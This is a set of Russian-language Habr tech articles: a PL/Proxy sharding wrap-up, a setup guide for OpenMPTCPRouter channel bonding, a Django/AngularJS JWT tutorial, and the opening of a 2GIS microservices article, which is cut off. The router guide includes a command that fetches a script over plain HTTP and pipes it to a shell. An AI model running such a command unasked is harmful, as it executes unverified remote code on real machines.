Вопщем то, у меня всё получилось.
#### 5.А почему ты такое бедный раз такой умный?
Как видно на тестовом примере ничего сложного в работе с pl/proxy нет. Но, я думаю все кто смог дочитать до этой строчки уже поняли что в реальной жизни все не так просто.
Представьте что у вас 16 нод. Это же надо как-то синхронизировать код функций. А что если ошибка закрадётся — как её оперативно исправлять?
Этот вопрос был задан и на конференции, на что Аско ответил что соответствующие средства уже реализованы внутри самого Skype, но ещё не достаточно готовы для того что бы отдавать их на суд сообществе opensource.
Второй проблема которая не дай бог коснётся вас при разработке такого рода системы, это проблема перераспределения данных в тот момент когда нам захочется добавить ещё нод в кластер.
Планировать эту масштабную операцию прийдётся очень тщательно, подготовив все сервера заранее, занеся данные и потом в один момент подменив код функции get\_cluster\_partitions.
#### 6.Дополнитеьлные материалы
Проекты [PlProxy](https://developer.skype.com/SkypeGarage/DbProjects/PlProxy) и [PgBouncer](https://developer.skype.com/SkypeGarage/DbProjects/PgBouncer) на сайте разработчиков Skype.
[Презентация Аско на Highload++](http://highload.ru/papers2008/7171.html)
[Производительность Postgres](http://highload.ru/papers2008/7659.html) Николай Самохвалов (Постгресмен)
#### 7. Бонус для внимательных
Уже после того как я опубликовал статью я обнаружил в ней одну ошибку и один недочёт.
Опишу тут так как править уже написанную статью тяжело.
1) В таблицах используюет sequence с именем user\_id\_seq. Но SQL кода для неё нигде не приведено. Соответственно если кто то будет просто копипастить код — у него ничего не выйдет. Исправляюсь:
> `CREATE SEQUENCE plproxy.user\_id\_seq
>
> INCREMENT 1
>
> MINVALUE 0
>
> MAXVALUE 9223372036854775807
>
> START 1
>
> CACHE 1;
>
> ALTER TABLE plproxy.user\_id\_seq OWNER TO postgres;`
2) Во время вставки данных в базу генерируется последовательность для поля user\_id. Однако этих последовательностей две. И каждая работает на своей ноде. Что неминуемо приведёт к тому что два разных пользователя будут иметь одинаковые user\_id.
Соответственно функцию insert\_user надо исправить таким образом, что бы новый user\_id брался из последовательности размещённой на сервере proxy а не на нодах. Таким образом можно избежать дублирование в поле user\_id.
З.Ы: Весь SQL-код подсвечен в [Source Code Highliter](http://source.virtser.net/default.aspx) | https://habr.com/ru/post/45475/ | null | ru | null |
# Настоящее суммирование интернет-каналов — OpenMPTCPRouter
Можно ли объединить несколько интернет-каналов в один? Вокруг этой темы куча заблуждений и мифов, даже сетевые инженеры с опытом часто не знают о том, что это возможно. В большинстве случаев, объединением каналов ошибочно называют балансировку на уровне NAT или failover. Но настоящее суммирование позволяет **пустить одно единственное TCP-подключение одновременно по всем интернет-каналам**, например видеотрансляцию так, чтобы при обрыве любого из интернет-каналов вещание не прерывалось.
Существуют дорогие коммерческие решения для видеотрансляций, но такие устройства стоят много килобаксов. В статье описывается настройка бесплатного, открытого пакета OpenMPTCPRouter, разбираются популярные мифы о суммировании каналов.
Мифы про суммирование каналов
-----------------------------
Есть много бытовых роутеров, поддерживающих функцию Multi-WAN. Иногда производители называют это суммированием каналов, что не совсем верно. Многие сетевики верят, что кроме [LACP](https://ru.wikipedia.org/wiki/%D0%90%D0%B3%D1%80%D0%B5%D0%B3%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2) и суммирования на L2 уровне, никакого другого объединения каналов не существует. Мне часто доводилось слышать, что это вообще невозможно от людей, которые работают в телекомах. Поэтому попробуем разобраться в популярных мифах.
Балансировка на уровне IP-подключений
-------------------------------------
Это самый доступный и популярный способ утилизировать несколько интернет-каналов одновременно. Для простоты представим, что у вас есть три интернет провайдера, каждый выдаёт вам реальный IP-адрес из своей сети. Все эти провайдеры подключены в роутер с поддержкой функции Multi-WAN. Это может быть OpenWRT с пакетом mwan3, mikrotik, ubiquiti или любой другой бытовой роутер, благо сейчас такая опция уже не редкость.
Для моделирования ситуации представим, что провайдеры выдали нам такие адреса:
```
WAN1 — 11.11.11.11
WAN2 — 22.22.22.22
WAN2 — 33.33.33.33
```
То есть, подключаясь к удалённому серверу **example.com** через каждого из провайдеров, удаленный сервер будет видеть три независимых source ip клиента. Балансировка позволяет разделить нагрузку по каналам и использовать их все три одновременно. Для простоты представим, что мы делим нагрузку между всеми каналами поровну. В итоге, когда клиент открывает сайт, на котором условно три картинки, он загружает каждую картинку через отдельного провайдера. На стороне сайта это выглядит как подключения с трёх разных IP.
При балансировке на уровне подключений, каждое TCP-подключение идёт через отдельного провайдера.
Такой режим балансировки часто несёт проблемы для пользователей. Например, многие сайты жёстко привязывают cookie и токены к IP-адресу клиента, и если он внезапно изменился, то запрос отбрасывается или клиента разлогинивает на сайте. Это часто воспроизводится в системах клиент-банка и на других сайтах со строгими правилами пользовательских сессий. Вот простой наглядный пример: музыкальные файлы в VK.com доступны только при действительном ключе сессии, который привязан к IP, и у клиентов, использующих такую балансировку, часто не проигрываются аудио, потому что запрос ушёл не через того провайдера, к которому привязана сессия.

При загрузке торрентов балансировка на уровне подключений суммирует пропускную способность всех каналов
Такая балансировка позволяет получить суммирование скорости интернет-канала, при использовании множества подключений. Например, если у каждого из трёх провайдеров скорость 100 Мегабит, то при загрузке торрентов мы получим 300 Мегабит. Потому что торрент открывает множество подключений, которые распределяются между всеми провайдерами и в итоге утилизируют весь канал.
Важно понимать, что одно единственное TCP-подключение всегда пройдёт только через одного провайдера. То есть если мы скачиваем один большой файл по HTTP, то это подключение будет выполнено через одного из провайдеров, и если связь с этим провайдером оборвется, то загрузка тоже сломается.

Одно подключение всегда будет использовать только один интернет-канал
Это справедливо и для видео-трансляций. Если вы вещаете потоковое видео на какой-то условный Twitch, то балансировка на уровне IP-подключений не даст никакой особенной пользы, так как видео-поток будет транслироваться внутри одного IP-подключения. В данном случае, если у провайдера WAN 3 начнутся проблемы со связью, например потери пакетов или снижение скорости, то вы не сможете моментально переключиться на другого провайдера. Трансляцию придётся останавливать и переподключаться заново.
Настоящее суммирование каналов
------------------------------
Реальное суммирование каналов даёт возможность пустить одно подключение к условному Twitch сразу через всех провайдеров таким образом, что, если любой из провайдеров сломается, подключение не оборвется. Это на удивление сложная задача, которая до сих пор не имеет оптимального решения. Многие даже не знают, что такое возможно!
По предыдущим иллюстрациям мы помним, что условный сервер Twitch может принять от нас видеопоток только от одного source IP адреса, значит он должен быть у нас всегда постоянным, вне зависимости от того, какие провайдеры у нас отвалились, а какие работают. Чтобы этого добиться, нам потребуется суммирующий сервер, который будет терминировать все наши подключения и объединять их в одно.

Суммирующий сервер агрегирует все каналы в один тоннель. Все подключения происходят с адреса суммирующего сервера
В такой схеме используются все провайдеры, и отключение любого из них не вызовет обрыв связи с сервером Twitch. По сути, это особый VPN-тоннель, под капотом у которого сразу несколько интернет-каналов. Главная задача такой схемы — получить максимально качественный канал связи. Если на одном из провайдеров начались проблемы, потеря пакетов, увеличение задержек, то это не должно никак отразиться на качестве связи, так как нагрузка автоматически будет распределяться по другим, более качественным каналам, которые есть в распоряжении.
### Коммерческие решения
Эта проблема давно беспокоит тех, кто ведёт прямые трансляции мероприятий и не имеет доступа к качественному интернету. Для таких задач существуют несколько коммерческих решений, например компания Teradek делает такие монструозные роутеры, в которые вставляются пачки USB модемов:

Роутер для видеотрансляций с функцией суммирования каналов
В таких устройствах, обычно, встроена возможность захвата видеосигнала по HDMI или SDI. Вместе с роутером продаётся подписка на сервис суммирования каналов, а также обработки видеопотока, перекодирования его и ретрансляции дальше. Цена таких устройств начинается от 2к$ с комплектом модемов, плюс отдельно подписка на сервис.
Иногда это выглядит достаточно устрашающе:

Настраиваем OpenMPTCPRouter
---------------------------
Протокол [MP-TCP](https://www.multipath-tcp.org/) (MultiPath TCP) придуман для возможности подключения сразу по нескольким каналам. Например, его [поддерживает iOS](https://developer.apple.com/documentation/foundation/urlsessionconfiguration/improving_network_reliability_using_multipath_tcp) и может одновременно подключать к удалённому серверу по WiFi и через сотовую сеть. Важно понимать, что это не два отдельных TCP-подключения, а именно одно подключение, установленное сразу по двум каналам. Чтобы это работало, удалённый сервер должен поддерживать MPTCP тоже.
[OpenMPTCPRouter](https://www.openmptcprouter.com/) — это открытый проект программного роутера, позволяющего по-настоящему суммировать каналы. Авторы заявляют, что проект находится в статусе альфа-версии, но им уже можно пользоваться. Он состоит из двух частей — суммирующего сервера, который размещается в интернете и роутера, к которому подключаются несколько интернет-провайдеров и сами клиентские устройства: компьютеры, телефоны. В качестве пользовательского роутера может выступать Raspberry Pi, некоторые WiFi-роутеры или обычный компьютер. Есть готовые сборки под различные платформы, что очень удобно.

Принцип работы OpenMPTCPRouter
Настройка суммирующего сервера
------------------------------
Суммирующий сервер располагается в интернете и терминирует подключения со всех каналов клиентского роутера в одно. IP-адрес этого сервера будет внешним адресом при выходе в интернет через OpenMPTCPRouter.
Для этой задачи будем использовать VPS-сервер на Debian 10.
Требования к суммирующему серверу:
* MPTCP не работает на виртуализации OpenVZ
* Должна быть возможность установки собственного ядра Linux
Сервер разворачивается выполнением одной команды. Скрипт установит ядро с поддержкой mptcp и все необходимые пакеты. Доступны установочные скрипты для Ubuntu и Debian.
```
wget -O - http://www.openmptcprouter.com/server/debian10-x86_64.sh | sh
```
Результат успешной установки сервера.

Сохраняем пароли, они потребуются нам для настройки клиентского роутера, и перезагружаемся. Важно иметь в виду, что после установки SSH будет доступен на порту 65222. После перезагрузки нужно убедиться, что мы загрузились с новым ядром
```
uname -a
Linux test-server.local 4.19.67-mptcp
```
Видим рядом с номером версии надпись mptcp, значит ядро установилось корректно.
Настройка клиентского роутера
-----------------------------
На [сайте проекта](https://www.openmptcprouter.com/download) доступны готовые сборки для некоторых платформ, например Raspberry Pi, Banana Pi, роутеры Lynksys и виртуальные машины.
Эта часть openmptcprouter основана на OpenWRT, в качестве интерфейса используется LuCI, знакомый всем, кто когда-либо сталкивался с OpenWRT. Дистрибутив весит около 50Мб!
В качестве тестового стенда я буду использовать Raspberry Pi и несколько USB-модемов с разными операторами: МТС и Мегафон. Как записать образ на SD-карту, полагаю, не нужно рассказывать.
Изначально Ethernet-порт в Raspberry Pi настроен как lan со статическим IP-адресом **192.168.100.1**. Чтобы не возиться с проводами на столе, я подключил Raspberry Pi к WiFi точке доступа и задал на WiFi-адаптере компьютера статический адрес **192.168.100.2**. DHCP-сервер по умолчанию не включен, поэтому нужно использовать статические адреса.
Теперь можно зайти в веб-интерфейс [192.168.100.1](http://192.168.100.1)
При первом входе система попросит задать пароль root, с этим же паролем будет доступен SSH.

В настройках LAN можно задать нужную подсеть и включить DHCP-сервер.
Я использую модемы, которые определяются как USB Ethernet интерфейсы с отдельным DHCP-сервером, поэтому это потребовало установки [дополнительных пакетов](https://protyposis.net/blog/using-the-huawei-e3372-hi-link-lte-dongle-with-openwrt/). Процедура идентична настройке модемов в обычном OpenWRT, поэтому я не буду рассматривать её здесь.
Далее нужно настроить WAN-интерфейсы. Изначально в системе создано два виртуальных интерфейса WAN1 и WAN2. Им нужно назначить физическое устройство, в моем случае это имена интерфейсов USB-модемов.
Чтобы не запутаться в именах интерфейсов, я советую смотреть сообщения dmesg, подключившись по SSH.
Так как мои модемы сами выступают роутерами, и сами имеют DHCP-сервер, мне пришлось изменить настройки их внутренних диапазонов сетей и отключить DHCP-сервер, потому что изначально оба модема выдают адреса из одной сети, а это вызывает конфликт.
OpenMPTCPRouter требует, чтобы адреса WAN-интерфейсов были статическими, поэтому придумываем модемам подсети и настраиваем в меню system → openmptcprouter → interface settings. Здесь же нужно указать IP-адрес и ключ сервера, полученный на этапе установки суммирующего сервера.

В случае удачной настройки, на странице статуса должна появится похожая картина. Видно, что роутер смог достучаться до суммирующего сервера и оба канала работают штатно.

По умолчанию используется режим shadowsocks + mptcp. Это такой прокси, который заворачивает в себя все подключения. Изначально он настроен обрабатывать только TCP, но можно включить и UDP.

Если на странице статуса нет ошибок, на этом настройку можно считать законченной.
С некоторыми провайдерами может возникнуть ситуация, когда на пути следования трафика флаг mptcp обрезается, тогда будет такая ошибка:
В этом случае можно использовать другой режим работы, без использования MPTCP, подробнее об этом [здесь](https://github.com/Ysurac/openmptcprouter/issues/177).
Заключение
----------
Проект OpenMPTCPRouter очень интересный и важный, так как это, пожалуй, единственное открытое комплексное решение проблемы суммирования каналов. Всё остальное либо наглухо закрытое и проприетарное, либо просто отдельные модули, разобраться с которыми обычному человеку не под силу. На текущем этапе развития проект ещё достаточно сырой, крайне бедная документация, многие вещи просто не описаны. Но при этом он всё-таки работает. Надеюсь, что он будет и дальше развиваться, и мы получим бытовые роутеры, которые будут уметь нормально объединять каналы из коробки.
[](https://vdsina.ru/eternal-server?partner=habreternal) | https://habr.com/ru/post/479026/ | null | ru | null |
# Аутентификация на основе JSON Web Token в Django и AngularJS: часть вторая
В [первой части](http://habrahabr.ru/post/243427/) мы рассмотрели, что для формирования JSON Web Token необходимы: сериализаторы и представления.
Теперь мы создадим шаблоны и поработаем над сервисами для аутентификации и получения данных.
#### **Bower, менеджер пакетов для web-приложений**
Прежде чем перейдем к коду, давайте установим все необходимые зависимости. Для этого мы будем использовать Bower, он является идеальным инструментом для управления зависимостями web-приложений.
Предполагается что у вас уже установлен Node.js. Для установки bower просто выполните следующую команду:
```
$ npm install -g bower
```
Примечание: Возможно понадобятся права администратора.
Для того чтобы изменить каталог по умолчанию, в который bower будет устанавливать пакеты, в корне вашего проекта создайте файл с названием “.bowerrc ” и добавьте в него следующие строки:
```
{
"directory": "static/bower_components"
}
```
Мы указали каталог “static”, чтобы эти компоненты были доступны в Django.
Выполните команду:
```
$ bower init
```
и настройте предложенные параметры.
Теперь можно установить зависимости выполнив следующую команду:
```
$ bower install --save angular angular-route bootstrap jquery
```
#### **Обработка шаблонов на стороне сервера**
Когда установлены необходимые компоненты можно перейти к коду.
Помните файл templates/index.html, который мы создали в первой части. Пришло время заполнить его.
Замените содержимое templates/index.html на следующее:
**Скрытый текст**
```
django-angular-token-auth
```
Благодаря использованию bootstrap стилей, страница будет выглядеть довольно красиво.
Так же для AngularJS мы включили тег внутри тега . Он необходим, поскольку мы будем использовать HTML 5 маршрутизацию.
#### **Начало работы с AngularJS**
Давайте пойдем дальше, создадим файл /static/javascripts/app.js и добавим в него:
```
angular.module('application', [
'application.config',
'application.routes'
]);
angular.module('application.config', []);
angular.module('application.routes', ['ngRoute']);
```
Здесь создаются AngularJS модули, которые мы будем использовать для настройки конфигурации и маршрутизации.
Создайте файл /static/javascripts/app.config.js. И заполните его следующим содержимым:
```
angular.module('application.config')
.config(function ($httpProvider, $locationProvider) {
$locationProvider.html5Mode(true).hashPrefix('!');
});
```
Здесь мы хотим включить режим HTML 5 маршрутизации. Он устраняет использование символа # в URL, который должен использоваться для других целей. Это так же объясняет почему мы включили в .
Примечание: Позже мы будем использовать $httpProvider, поэтому убедитесь, что он прописан в зависимостях.
Создайте файл /static/javascripts/app.routes.js и добавьте в него следующее:
```
angular.module('application.routes')
.config(function ($routeProvider) {
$routeProvider.when('/', {
controller: 'IndexController',
templateUrl: '/static/templates/static/index.html'
});
});
```
#### **Создание сервиса Auth**
Самое время начать реализацию Auth сервиса, который будет заниматься регистрацией, входом и выходом пользователей.
Начнем с создания файла /static/javascripts/auth/auth.module.js.
В этом файле настроим модули, которые мы будем использовать для аутентификации:
```
angular.module('application.auth', [
'application.auth.controllers',
'application.auth.interceptors',
'application.auth.services'
]);
angular.module('application.auth.controllers', []);
angular.module('application.auth.interceptors', []);
angular.module('application.auth.services', []);
```
Вы наверное могли заметить, что автор большой поклонник модульной структуры при использовании AngularJS.
Мы просто создаем различные модули для контроллеров, перехватчиков, сервисов и добавляем их в модуль application.auth.
Не забудьте добавить auth.module.js в index.html
```
```
После того, как добавили auth.module.js, откройте /static/javascripts/app.js и включите модуль application.auth в зависимости нашего приложения.
Теперь давайте создадим сервис Auth. Создайте файл /static/javascripts/auth/services/auth.service.js и включите в него следующее:
**Скрытый текст**
```
angular.module('application.auth.services').
service('Auth', function ($http, $location, $q, $window) {
var Auth = {
getToken: function () {
return $window.localStorage.getItem('token');
},
setToken: function (token) {
$window.localStorage.setItem('token', token);
},
deleteToken: function () {
$window.localStorage.removeItem('token');
}
};
return Auth;
});
```
Мы создали некоторые методы, которые будем использовать с Auth сервисом. Здесь мы используем только одну зависимость $window. Остальные будут использоваться в других методах: login(), logout(), и register(). Давайте создадим их.
Добавьте функцию login() в сервис Auth, как здесь:
**Скрытый текст**
```
login: function (username, password) {
var deferred = $q.defer();
$http.post('/api/v1/auth/login/', {
username: username, password: password
}).success(function (response, status, headers, config) {
if (response.token) {
Auth.setToken(response.token);
}
deferred.resolve(response, status, headers, config);
}).error(function (response, status, headers, config) {
deferred.reject(response, status, headers, config);
});
return deferred.promise;
},
```
Здесь мы делаем простой AJAX запрос к одному из наших API, которое сделали в первой части. Если в ответе присутствует маркер, то он сохраняется, для последующих API вызовов.
Выход пользователя более простой. Из-за использования аутентификации на основе JWT, нам всего лишь нужно стереть маркер из хранилища. Добавьте функцию logout() в Auth сервис:
```
logout: function () {
Auth.deleteToken();
$window.location = '/';
},
```
Последний метод, который нужно добавить в Auth сервис это register(), он очень похож на login(). В нем мы делаем запрос к нашему API, для создания пользователя и затем вторым вызовом заходим в систему от имени этого пользователя.
Добавьте метод register() в Auth сервис:
**Скрытый текст**
```
register: function (user) {
var deferred = $q.defer();
$http.post('/api/v1/auth/register/', {
user: user
}).success(function (response, status, headers, config) {
Auth.login(user.username, user.password).
then(function (response, status, headers, config) {
$window.location = '/';
});
deferred.resolve(response, status, headers, config);
}).error(function (response, status, headers, config) {
deferred.reject(response, status, headers, config);
});
return deferred.promise;
}
```
Сервис Auth готов, чтобы включить его в index.html:
```
```
Теперь у нас есть возможность зарегистрироваться, войти и выйти из системы.
Сейчас нам нужно добавить перехватчик для того чтобы он добавлял наш маркер в каждый AJAX запрос.
Создайте /static/javascripts/auth/interceptors/auth.interceptor.js и вставьте в него следующее:
**Скрытый текст**
```
angular.module('application.auth.interceptors')
.service('AuthInterceptor', function ($injector, $location) {
var AuthInterceptor = {
request: function (config) {
var Auth = $injector.get('Auth');
var token = Auth.getToken();
if (token) {
config.headers['Authorization'] = 'JWT ' + token;
}
return config;
},
responseError: function (response) {
if (response.status === 403) {
$location.path('/login');
}
return response;
}
};
return AuthInterceptor;
});
```
Здесь мы сделали несколько вещей, давайте рассмотрим их.
В этом сервисе два основных метода: request и responseError. Метод request вызывается при каждом AJAX запросе, а метод responseError вызывается, когда AJAX запрос возвращает ошибку.
Ранее упоминалось, что мы добавляем маркер в каждый AJAX запрос. Это делается в методе request. Каждый раз, когда вызывается метод request, мы проверяем есть ли у нас маркер (метод Auth.getToken()) и если да то мы добавляем его в заголовок запроса. Если маркера нет, выполняется простой запрос.
Примечание: вы можете заметить, что здесь используется сервис $injector. Он необходим, потому что иногда из-за перехватчиков возникают циклические зависимости, которые в свою очередь вызывают ошибки. Использование $injector лучший способ получить сервис Auth, обойдя эту проблему.
В функции responseError мы проверяем ответ на наличие 403 ошибки. Эту ошибку бросает djangorestframework-jwt, когда нет маркера или когда его срок действия истек. В любом случае мы должны перенаправить пользователя на страницу входа в систему. Для этого не требуется обновление страницы.
Теперь, когда мы закончили с перехватчиком, нам нужно сделать две вещи: добавить его в index.html и app.config.js.
Откройте index.html и добавьте следующую строку:
```
```
Теперь откройте app.config.js и там где мы включали HTML 5 режим добавьте следующую строку:
```
$httpProvider.interceptors.push('AuthInterceptor');
```
Это добавит AuthInterceptor в список перехватчиков, которые используются сервисом $http. Каждый перехватчик вызывается при каждом запросе, поэтому их не должно быть слишком много.
#### **Сервис для получения пользователей**
Последнее, что мы сделаем во второй части это сервис для получения пользователей.
Этот сервис очень прост. На самом деле он нужен только для проверки работоспособности нашего приложения.
Создайте файл /static/javascripts/auth/services.users.service.js и добавьте в него следующее:
```
angular.module('application.auth.services')
.service('Users', function ($http) {
var Users = {
all: function () {
return $http.get('/api/v1/users/');
}
};
return Users;
});
```
Теперь добавьте его в Index.html под сервисом Auth:
```
```
#### **Завершая вторую часть**
Во второй части мы рассмотрели сервисы и перехватчики, которые необходимы для построения системы аутентификации. Затронули механизм Django, который обрабатывает статические файлы. Осталось определить несколько контроллеров и шаблонов.
В третьей части мы поговорим о контроллерах и шаблонах. Это будет еще одна длинная статья.
Если вы заинтересованы в коде, можете проверить мой [репозиторий](https://github.com/brwr/django-angular-token-auth) на Github.
**От переводчика*** Автор сильно переусердствовал с модульностью, в приложении практически нечего нет, а файлов и модулей уже...
* Третью часть переводить не вижу смысла, потому что тема использования JWT раскрыта.
* Так же считаю излишним выносить js в отдельный шаблон и потом его подключать. В оригинале автор использует для этого templates/javascripts.html.
* И еще, в оригинале автор использовал глобальный объект window (window.angular.module('application.auth.services')) хотя в репозитории уже лежит довольно красивый код. | https://habr.com/ru/post/243763/ | null | ru | null |
# Строим распредёленное реактивное приложение и решаем задачи согласованности

Сегодня многие компании, начиная новый проект или улучшая существующие системы, задаются вопросом, какой вариант разработки более оправдан — воспользоваться «классическим» трехслойным подходом или же спроектировать систему как набор слабосвязанных компонентов?
В первом кейсе мы можем оптимально использовать весь накопленный опыт и существующую инфраструктуру, но придется терпеть долгие циклы планирований и релизов, сложности в тестировании и в обеспечении бесперебойной работы. Во втором же случае появляются риски в управлении инфраструктурой и самим распределенным приложением.
В этой статье я расскажу, как и почему мы в 2ГИС выбрали второй вариант для построения новой системы, как решали возникающие задачи и какие выгоды от этого получили. Под катом — про Amazon S3, Apache Kafka, Reactive Extensions (Rx), eventual consistency и GitHub, сжатые сроки и невозможность собрать команду необходимого размера из инженеров, использующих один стек технологий.
Что такое Advertising Management System и зачем нам реклама?
------------------------------------------------------------
2ГИС получает прибыль от продажи рекламных возможностей компаниям, которые хотят быть более заметными для пользователей продуктов 2ГИС. В продажах рекламы есть две составляющие — это сам процесс продаж и управление рекламным контентом. В этой статье мы сосредоточимся на второй составляющей и рассмотрим некоторые детали системы под названием Advertising Management System (AMS) — приложения для управления рекламными материалами в 2ГИС.
В далёком 2011 году в 2ГИС была запущена система продаж, открывшая новые возможности для увеличения объёма и эффективности продаж рекламы. На тот момент видов рекламного контента было не так много, поэтому модуль управления рекламными материалами был частью системы продаж. С течением времени требования к модулю возрастали: появились новые типы контента, запустился процесс модерации, потребовался более прозрачный аудит изменений.
Всё это привело к тому, что в конце 2016-го был запущен новый проект по выделению модуля управления рекламным контентом в отдельную систему — AMS, где можно было бы изначально решить все текущие потребности и заложить необходимый фундамент для развития.
Основное назначение AMS — обеспечить автоматизацию процессов создания, модерации и выпуска рекламы в продукты 2ГИС. Пользователи системы — менеджеры по продажам 2ГИС, сами рекламодатели, а также модераторы 2ГИС. AMS работает во всех странах присутствия 2ГИС и локализована на несколько языков, основные из которых — русский и английский. Чтобы понять, как работает AMS, давайте рассмотрим основные этапы работы с рекламным материалом.
Представим себе, что некая фирма решила увеличить число заказов. Привлечь внимание пользователей можно, например, разместив логотип компании и короткий комментарий в поисковой выдаче, и выбрав фирменный цвет фона и добавив кнопку call-to-action в карточке. Все это делает сам рекламодатель или закрепленный за ним менеджер по продажам. Дальше рекламный материал отправляется на модерацию, и после проверки модератора доставляется во все продукты 2ГИС.
Основная отличительная особенность системы — все данные в ней версионируемы. Это означает, что любое изменение рекламного контента, будь то текст или бинарные данные, ведёт к тому, что создаётся новая версия рекламного материала «рядом» с предыдущей версией. Это позволяет всегда иметь полную информацию — кто, когда и какие именно изменения вносил. Это очень важно с точки зрения законодательства. Для решения этой задачи было решено хранить данные, из которых состоит рекламный материал, в Amazon S3-совместимом хранилище, предоставляющем версионирование «из коробки».
Тем не менее, чтобы эффективно спроектировать систему, необходимо иметь чёткий и понятный API уровня хранения данных, работающий в терминах нашей конкретной предметной области. Так появился внутренний Storage API, адаптирующий CRUD API S3- хранилища в API хранения рекламных материалов, то есть объектов строго определенной структуры. У этого Storage API есть собственное название — VStore (Versioned Storage), и его разработка ведется [открыто на GitHub](https://github.com/2gis/nuclear-vstore).
Изначально VStore задумывался как довольно простой REST-сервис, однако в процессе разработки стало очевидно, что на этом уровне также нужно решать некоторые другие задачи. Например, перекодирование и раздача бинарного контента или удаление неиспользованных данных («очистка мусора»). Но об этом чуть позже.
S3 отлично позволяет хранить данные, но не даёт возможности выполнять эффективные поисковые запросы. Поэтому в проекте появилась также привычная SQL-база данных, где лежат метаданные о рекламных материалах для поисковых сценариев, а также данные, необходимые для реализации полноценных бизнес-кейсов.
В начале работы над проектом нам нужно было решить еще одну проблему — на тот момент у нас не было возможности собрать команду необходимого размера из инженеров, использующих один стек технологий. А сроки, как всегда, были довольно сжатыми.
Поэтому команду мы собрали из разных «миров», а система была спроектирована как набор изолированных модулей, которые можно было бы писать, используя разные языки программирования, и запускать в Docker-контейнерах. Нам очень повезло, что в это же время в 2ГИС стал активно эксплуатироваться Kubernetes. Так мы встали на путь микросервисов.
Инфраструктура AMS
------------------
На текущий момент AMS состоит из четырёх крупных модулей:
* VStore решает вопросы версионированного хранения объектов строго определённой структуры и полностью абстрагирует S3-хранилище, максимально эффективно взаимодействуя с ним. На этом уровне выполняется контроль контента рекламных материалов на соответствие сконфигурированным правилам (количество символов в тексте, размер и формат растровых изображений, валидация векторной графики и много чего ещё). Вся раздача контента — ответственность VStore.
* AMS API по сути и есть бекенд всей системы. AMS API использует VStore для выполнения кейсов, требующих создания или редактирования рекламных материалов, включая работу с бинарными данными. Всю метаинформацию о рекламных материалах AMS API хранит в реляционной БД. Фронтенд AMS, а также другие системы компании, взаимодействуют с AMS API.
* Фронтэнд AMS — UI-приложение для выполнения всех пользовательских кейсов с рекламными материалами. Именно этим приложением пользуются в своей работе менеджеры по продажам 2ГИС и рекламодатели.
* Админка AMS нужна для того, чтобы настраивать те самые правила и ограничения на контент рекламных материалов в зависимости от типа и языка публикации. Эти правила продиктованы продуктами 2ГИС, где и будет отображена реклама.
Эти модули реализуются независимо на разных языках в изолированных репозиториях. Все контракты взаимодействия тщательно согласуются, поэтому разработка движется параллельно и эффективно. Каждый из этих модулей запускается как один или несколько Docker-контейнеров, поднимаемых на Kubernetes.
Вообще, Kubernetes — это одна из частей общей платформы 2ГИС, на которой работают многие сервисы компании. Эта платформа также включает в себя унифицированную инфраструктуру логирования, построенную на ELK, а также все возможности мониторинга сервисов с помощью Prometheus. Для простого и удобного билда и деплоя любых приложений в компании используется внутренний специально настроенный GitLab. Зачем и как всё это создавалось, читайте [в этой статье](https://habrahabr.ru/company/2gis/blog/346794/).
Процесс сборки всех компонентов AMS и их развёртывания во всех дата-центрах 2ГИС также автоматизирован. Модули имеют свои внутренние релизные циклы и версии, которые согласуются с версиями остальных компонентов. Всё это позволяет за минуты поднять изолированный тестовый стенд для проверки изменений в любой части системы или развернуть приложения на стейджинге или в продакшне. Подробнее узнать о том, как это устроено, можно, посмотрев [запись доклада с DevDay](https://techno.2gis.ru/lectures/116#video).
Ближе к делу
------------
Микросервисы и слабая связанность — это, конечно, хорошо: изоляция, параллельная разработка на нескольких языках, простота в управлении изменениями. Однако, такой способ композиции приложения требует решения ряда архитектурных задач. И первая из них — коммуникация между компонентами.
Передавать данные можно двумя способами — синхронно и асинхронно. В первом случае мы отправляем запрос на определенный эндпоинт. Запросы заблокированы до тех пор, пока не придёт ответ, либо не закончится время ожидания. Этот способ позволяет реализовать кейсы, где требуется подтверждение действия и результата исполнения операции. Второй способ — это отправка и получение сообщений, то есть реализация паттерна producer/consumer.
В реальности приходится использовать оба эти способа совместно. Так, для синхронных кейсов мы используем HTTP-протокол и REST-сервисы, а вся передача сообщений построена на [Apache Kafka](https://kafka.apache.org/).
Рассмотрим базовый кейс AMS — создание рекламного материала. Напомню, что рекламный материал может состоять из набора разных элементов, контент которых либо текстовый, либо бинарный. Поэтому, чтобы создать рекламный материал, нужно:
* Определить тип и количество элементов.
